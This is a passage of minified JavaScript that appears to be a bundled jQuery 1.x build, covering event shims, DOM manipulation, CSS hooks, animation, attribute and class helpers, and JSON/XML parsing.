e=this.originalEvent;this.isImmediatePropagationStopped=C,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ye.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ye.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ye.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),me.submit||(ye.event.special.submit={setup:function(){return!ye.nodeName(this,"form")&&void ye.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ye.nodeName(t,"input")||ye.nodeName(t,"button")?ye.prop(t,"form"):void 0;n&&!ye._data(n,"submit")&&(ye.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),ye._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&ye.event.simulate("submit",this.parentNode,e))},teardown:function(){return!ye.nodeName(this,"form")&&void ye.event.remove(this,"._submit")}}),me.change||(ye.event.special.change={setup:function(){return Ze.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ye.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),ye.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),ye.event.simulate("change",this,e)})),!1):void ye.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ze.test(t.nodeName)&&!ye._data(t,"change")&&(ye.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ye.event.simulate("change",this.parentNode,e)}),ye._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ye.event.remove(this,"._change"),!Ze.test(this.nodeName)}}),me.focusin||ye.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ye.event.simulate(t,e.target,ye.event.fix(e))};ye.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=ye._data(r,t);i||r.addEventListener(e,n,!0),ye._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=ye._data(r,t)-1;i?ye._data(r,t,i):(r.removeEventListener(e,n,!0),ye._removeData(r,t))}}}),ye.fn.extend({on:function(e,t,n,r){return A(this,e,t,n,r)},one:function(e,t,n,r){return A(this,e,t,n,r,1)},off:function(e,t,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ye(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"===("undefined"==typeof e?"undefined":n(e))){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=T),this.each(function(){ye.event.remove(this,e,r,t)})},trigger:function(e,t){return this.each(function(){ye.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ye.event.trigger(e,t,n,!0)}});var it=/ jQuery\d+="(?:null|\d+)"/g,ot=new RegExp("<(?:"+Xe+")[\\s/>]","i"),at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,st=/<script|<style|<link/i,ut=/checked\s*(?:[^=]|=\s*.checked.)/i,ct=/^true\/(.*)/,lt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ft=y(ue),dt=ft.appendChild(ue.createElement("div"));ye.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function e(t,n,r){var i,o,e,a,s,u=ye.contains(t.ownerDocument,t);if(me.html5Clone||ye.isXMLDoc(t)||!ot.test("<"+t.nodeName+">")?e=t.cloneNode(!0):(dt.innerHTML=t.outerHTML,dt.removeChild(e=dt.firstChild)),!(me.noCloneEvent&&me.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||ye.isXMLDoc(t)))for(i=b(e),s=b(t),a=0;null!=(o=s[a]);++a)i[a]&&N(o,i[a]);if(n)if(r)for(s=s||b(t),i=i||b(e),a=0;null!=(o=s[a]);a++)j(o,i[a]);else j(t,e);return i=b(e,"script"),i.length>0&&w(i,!u&&b(t,"script")),i=s=o=null,e},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ye.expando,u=ye.cache,c=me.attributes,l=ye.event.special;null!=(n=e[a]);a++)if((t||$e(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)l[r]?ye.event.remove(n,r):ye.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),se.push(i))}}}),ye.fn.extend({domManip:L,detach:function(e){return M(this,e,!0)},remove:function(e){return M(this,e)},text:function(e){return We(this,function(e){return void 0===e?ye.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ue).createTextNode(e))},null,e,arguments.length)},append:function(){return L(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=_(this,e);t.appendChild(e)}})},prepend:function(){return L(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=_(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return L(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return L(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ye.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ye.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ye.clone(this,e,t)})},html:function(e){return We(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(it,""):void 0;if("string"==typeof e&&!st.test(e)&&(me.htmlSerialize||!ot.test(e))&&(me.leadingWhitespace||!Qe.test(e))&&!Ge[(ze.exec(e)||["",""])[1].toLowerCase()]){e=ye.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(ye.cleanData(b(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return L(this,arguments,function(t){var n=this.parentNode;ye.inArray(this,e)<0&&(ye.cleanData(b(this)),n&&n.replaceChild(t,this))},e)}}),ye.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ye.fn[e]=function(e){for(var n,r=0,i=[],o=ye(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ye(o[r])[t](n),fe.apply(i,n.get());return this.pushStack(i)}});var pt,ht={HTML:"block",BODY:"block"},vt=/^margin/,mt=new RegExp("^("+Fe+")(?!px)[a-z%]+$","i"),gt=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i},yt=ue.documentElement;!function(){function e(){var e,l,f=ue.documentElement;f.appendChild(u),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=r=s=!1,n=a=!0,o.getComputedStyle&&(l=o.getComputedStyle(c),t="1%"!==(l||{}).top,s="2px"===(l||{}).marginLeft,r="4px"===(l||{width:"4px"}).width,c.style.marginRight="50%",n="4px"===(l||{marginRight:"4px"}).marginRight,e=c.appendChild(ue.createElement("div")),e.style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",c.style.width="1px",a=!parseFloat((o.getComputedStyle(e)||{}).marginRight),c.removeChild(e)),c.style.display="none",i=0===c.getClientRects().length,i&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=c.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",i=0===e[0].offsetHeight,i&&(e[0].style.display="",e[1].style.display="none",i=0===e[0].offsetHeight)),f.removeChild(u)}var t,n,r,i,a,s,u=ue.createElement("div"),c=ue.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",me.opacity="0.5"===c.style.opacity,me.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",me.clearCloneStyle="content-box"===c.style.backgroundClip,u=ue.createElement("div"),u.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",u.appendChild(c),me.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,ye.extend(me,{reliableHiddenOffsets:function(){return null==t&&e(),i},boxSizingReliable:function(){return null==t&&e(),r},pixelMarginRight:function(){return null==t&&e(),n},pixelPosition:function(){return null==t&&e(),t},reliableMarginRight:function(){return null==t&&e(),a},reliableMarginLeft:function(){return null==t&&e(),s}}))}();var bt,wt,xt=/^(top|right|bottom|left)$/;o.getComputedStyle?(bt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=o),t.getComputedStyle(e)},wt=function(e,t,n){var r,i,o,a,s=e.style;return n=n||bt(e),a=n?n.getPropertyValue(t)||n[t]:void 0,""!==a&&void 0!==a||ye.contains(e.ownerDocument,e)||(a=ye.style(e,t)),n&&!me.pixelMarginRight()&&mt.test(a)&&vt.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):yt.currentStyle&&(bt=function(e){return e.currentStyle},wt=function(e,t,n){var r,i,o,a,s=e.style;return n=n||bt(e),a=n?n[t]:void 0,null==a&&s&&s[t]&&(a=s[t]),mt.test(a)&&!xt.test(t)&&(r=s.left,i=e.runtimeStyle,o=i&&i.left,o&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var kt=/alpha\([^)]*\)/i,Ct=/opacity\s*=\s*([^)]*)/i,Tt=/^(none|table(?!-c[ea]).+)/,Et=new RegExp("^("+Fe+")(.*)$","i"),At={position:"absolute",visibility:"hidden",display:"block"},_t={letterSpacing:"0",fontWeight:"400"},St=["Webkit","O","Moz","ms"],Ot=ue.createElement("div").style;ye.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:me.cssFloat?"cssFloat":"styleFloat"},style:function e(t,r,i,o){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,s,u,c=ye.camelCase(r),e=t.style;if(r=ye.cssProps[c]||(ye.cssProps[c]=$(c)||c),u=ye.cssHooks[r]||ye.cssHooks[c],void 0===i)return u&&"get"in u&&void 0!==(a=u.get(t,!1,o))?a:e[r];if(s="undefined"==typeof i?"undefined":n(i),"string"===s&&(a=Re.exec(i))&&a[1]&&(i=g(t,r,a),s="number"),null!=i&&i===i&&("number"===s&&(i+=a&&a[3]||(ye.cssNumber[c]?"":"px")),me.clearCloneStyle||""!==i||0!==r.indexOf("background")||(e[r]="inherit"),!(u&&"set"in u&&void 0===(i=u.set(t,i,o)))))try{e[r]=i}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=ye.camelCase(t);return t=ye.cssProps[s]||(ye.cssProps[s]=$(s)||s),a=ye.cssHooks[t]||ye.cssHooks[s],a&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=wt(e,t,r)),"normal"===o&&t in _t&&(o=_t[t]),""===n||n?(i=parseFloat(o),n===!0||isFinite(i)?i||0:o):o}}),ye.each(["height","width"],function(e,t){ye.cssHooks[t]={get:function(e,n,r){if(n)return Tt.test(ye.css(e,"display"))&&0===e.offsetWidth?gt(e,At,function(){return R(e,t,r)}):R(e,t,r)},set:function(e,n,r){var i=r&&bt(e);return q(e,n,r?F(e,t,r,me.boxSizing&&"border-box"===ye.css(e,"boxSizing",!1,i),i):0)}}}),me.opacity||(ye.cssHooks.opacity={get:function(e,t){return Ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ye.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ye.trim(o.replace(kt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=kt.test(o)?o.replace(kt,i):o+" "+i)}}),ye.cssHooks.marginRight=I(me.reliableMarginRight,function(e,t){if(t)return gt(e,{display:"inline-block"},wt,[e,"marginRight"])}),ye.cssHooks.marginLeft=I(me.reliableMarginLeft,function(e,t){if(t)return(parseFloat(wt(e,"marginLeft"))||(ye.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-gt(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),ye.each({margin:"",padding:"",border:"Width"},function(e,t){ye.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+He[r]+t]=o[r]||o[r-2]||o[0];return i}},vt.test(e)||(ye.cssHooks[e+t].set=q)}),ye.fn.extend({css:function(e,t){return We(this,function(e,t,n){var r,i,o={},a=0;if(ye.isArray(t)){for(r=bt(e),i=t.length;a<i;a++)o[t[a]]=ye.css(e,t[a],!1,r);return o}return void 0!==n?ye.style(e,t,n):ye.css(e,t)},e,t,arguments.length>1)},show:function(){return B(this,!0)},hide:function(){return B(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){
Ue(this)?ye(this).show():ye(this).hide()})}}),ye.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ye.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ye.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ye.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ye.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ye.fx.step[e.prop]?ye.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ye.cssProps[e.prop]]&&!ye.cssHooks[e.prop]?e.elem[e.prop]=e.now:ye.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ye.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ye.fx=H.prototype.init,ye.fx.step={};var jt,Nt,Lt=/^(?:toggle|show|hide)$/,Mt=/queueHooks$/;ye.Animation=ye.extend(Q,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return g(n.elem,e,Re.exec(t),n),n}]},tweener:function(e,t){ye.isFunction(e)?(t=e,e=["*"]):e=e.match(De);for(var n,r=0,i=e.length;r<i;r++)n=e[r],Q.tweeners[n]=Q.tweeners[n]||[],Q.tweeners[n].unshift(t)},prefilters:[z],prefilter:function(e,t){t?Q.prefilters.unshift(e):Q.prefilters.push(e)}}),ye.speed=function(e,t,r){var i=e&&"object"===("undefined"==typeof e?"undefined":n(e))?ye.extend({},e):{complete:r||!r&&t||ye.isFunction(e)&&e,duration:e,easing:r&&t||t&&!ye.isFunction(t)&&t};return i.duration=ye.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ye.fx.speeds?ye.fx.speeds[i.duration]:ye.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){ye.isFunction(i.old)&&i.old.call(this),i.queue&&ye.dequeue(this,i.queue)},i},ye.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ue).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ye.isEmptyObject(e),o=ye.speed(t,n,r),a=function(){var t=Q(this,ye.extend({},e),o);(i||ye._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ye.timers,a=ye._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&Mt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ye.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=ye._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ye.timers,a=r?r.length:0;for(n.finish=!0,ye.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ye.each(["toggle","show","hide"],function(e,t){var n=ye.fn[t];ye.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(W(t,!0),e,r,i)}}),ye.each({slideDown:W("show"),slideUp:W("hide"),slideToggle:W("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ye.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ye.timers=[],ye.fx.tick=function(){var e,t=ye.timers,n=0;for(jt=ye.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||ye.fx.stop(),jt=void 0},ye.fx.timer=function(e){ye.timers.push(e),e()?ye.fx.start():ye.timers.pop()},ye.fx.interval=13,ye.fx.start=function(){Nt||(Nt=o.setInterval(ye.fx.tick,ye.fx.interval))},ye.fx.stop=function(){o.clearInterval(Nt),Nt=null},ye.fx.speeds={slow:600,fast:200,_default:400},ye.fn.delay=function(e,t){return e=ye.fx?ye.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}})},function(){var e,t=ue.createElement("input"),n=ue.createElement("div"),r=ue.createElement("select"),i=r.appendChild(ue.createElement("option"));n=ue.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",me.getSetAttribute="t"!==n.className,me.style=/top/.test(e.getAttribute("style")),me.hrefNormalized="/a"===e.getAttribute("href"),me.checkOn=!!t.value,me.optSelected=i.selected,me.enctype=!!ue.createElement("form").enctype,r.disabled=!0,me.optDisabled=!i.disabled,t=ue.createElement("input"),t.setAttribute("value",""),me.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),me.radioValue="t"===t.value}();var Dt=/\r/g,Pt=/[\x20\t\r\n\f]+/g;ye.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=ye.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ye(this).val()):e,null==i?i="":"number"==typeof i?i+="":ye.isArray(i)&&(i=ye.map(i,function(e){return null==e?"":e+""})),t=ye.valHooks[this.type]||ye.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return t=ye.valHooks[i.type]||ye.valHooks[i.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Dt,""):null==n?"":n)}}}),ye.extend({valHooks:{option:{get:function(e){var t=ye.find.attr(e,"value");return null!=t?t:ye.trim(ye.text(e)).replace(Pt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(n=r[u],(n.selected||u===i)&&(me.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ye.nodeName(n.parentNode,"optgroup"))){if(t=ye(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=ye.makeArray(t),a=i.length;a--;)if(r=i[a],ye.inArray(ye.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),ye.each(["radio","checkbox"],function(){ye.valHooks[this]={set:function(e,t){if(ye.isArray(t))return e.checked=ye.inArray(ye(e).val(),t)>-1}},me.checkOn||(ye.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var It,$t,Bt=ye.expr.attrHandle,qt=/^(?:checked|selected)$/i,Ft=me.getSetAttribute,Rt=me.input;ye.fn.extend({attr:function(e,t){return We(this,ye.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ye.removeAttr(this,e)})}}),ye.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ye.prop(e,t,n):(1===o&&ye.isXMLDoc(e)||(t=t.toLowerCase(),i=ye.attrHooks[t]||(ye.expr.match.bool.test(t)?$t:It)),void 0!==n?null===n?void ye.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ye.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!me.radioValue&&"radio"===t&&ye.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(De);if(o&&1===e.nodeType)for(;n=o[i++];)r=ye.propFix[n]||n,ye.expr.match.bool.test(n)?Rt&&Ft||!qt.test(n)?e[r]=!1:e[ye.camelCase("default-"+n)]=e[r]=!1:ye.attr(e,n,""),e.removeAttribute(Ft?n:r)}}),$t={set:function(e,t,n){return t===!1?ye.removeAttr(e,n):Rt&&Ft||!qt.test(n)?e.setAttribute(!Ft&&ye.propFix[n]||n,n):e[ye.camelCase("default-"+n)]=e[n]=!0,n}},ye.each(ye.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Bt[t]||ye.find.attr;Rt&&Ft||!qt.test(t)?Bt[t]=function(e,t,r){var i,o;return r||(o=Bt[t],Bt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,Bt[t]=o),i}:Bt[t]=function(e,t,n){if(!n)return e[ye.camelCase("default-"+t)]?t.toLowerCase():null}}),Rt&&Ft||(ye.attrHooks.value={set:function(e,t,n){return ye.nodeName(e,"input")?void(e.defaultValue=t):It&&It.set(e,t,n)}}),Ft||(It={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},Bt.id=Bt.name=Bt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},ye.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:It.set},ye.attrHooks.contenteditable={set:function(e,t,n){It.set(e,""!==t&&t,n)}},ye.each(["width","height"],function(e,t){ye.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),me.style||(ye.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Ht=/^(?:input|select|textarea|button|object)$/i,Ut=/^(?:a|area)$/i;ye.fn.extend({prop:function(e,t){return We(this,ye.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ye.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),ye.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ye.isXMLDoc(e)||(t=ye.propFix[t]||t,i=ye.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ye.find.attr(e,"tabindex");return t?parseInt(t,10):Ht.test(e.nodeName)||Ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),me.hrefNormalized||ye.each(["href","src"],function(e,t){ye.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),me.optSelected||(ye.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ye.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ye.propFix[this.toLowerCase()]=this}),me.enctype||(ye.propFix.enctype="encoding");var Wt=/[\t\r\n\f]/g;ye.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(ye.isFunction(e))return this.each(function(t){ye(this).addClass(e.call(this,t,X(this)))});if("string"==typeof e&&e)for(t=e.match(De)||[];n=this[u++];)if(i=X(n),r=1===n.nodeType&&(" "+i+" ").replace(Wt," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");s=ye.trim(r),i!==s&&ye.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(ye.isFunction(e))return this.each(function(t){ye(this).removeClass(e.call(this,t,X(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(De)||[];n=this[u++];)if(i=X(n),r=1===n.nodeType&&(" "+i+" ").replace(Wt," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");s=ye.trim(r),i!==s&&ye.attr(n,"class",s)}return this},toggleClass:function(e,t){var r="undefined"==typeof e?"undefined":n(e);return"boolean"==typeof t&&"string"===r?t?this.addClass(e):this.removeClass(e):ye.isFunction(e)?this.each(function(n){ye(this).toggleClass(e.call(this,n,X(this),t),t)}):this.each(function(){var t,n,i,o;if("string"===r)for(n=0,i=ye(this),o=e.match(De)||[];t=o[n++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==r||(t=X(this),t&&ye._data(this,"__className__",t),ye.attr(this,"class",t||e===!1?"":ye._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+X(n)+" ").replace(Wt," ").indexOf(t)>-1)return!0;return!1}}),ye.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ye.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ye.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Jt=o.location,zt=ye.now(),Vt=/\?/,Qt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ye.parseJSON=function(e){if(o.JSON&&o.JSON.parse)return o.JSON.parse(e+"");var t,n=null,r=ye.trim(e+"");return r&&!ye.trim(r.replace(Qt,function(e,r,i,o){return t&&r&&(n=0),0===n?e:(t=i||r,n+=!o-!i,"")}))?Function("return "+r)():ye.error("Invalid JSON: "+e)},ye.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{o.DOMParser?(n=new o.DOMParser,t=n.parseFromString(e,"text/xml")):(t=new o.ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||ye.error("Invalid XML: "+e),t};var Xt=/#.*$/,Gt=/([?&])_=[^&]*/,Kt=/^(.*?):[ 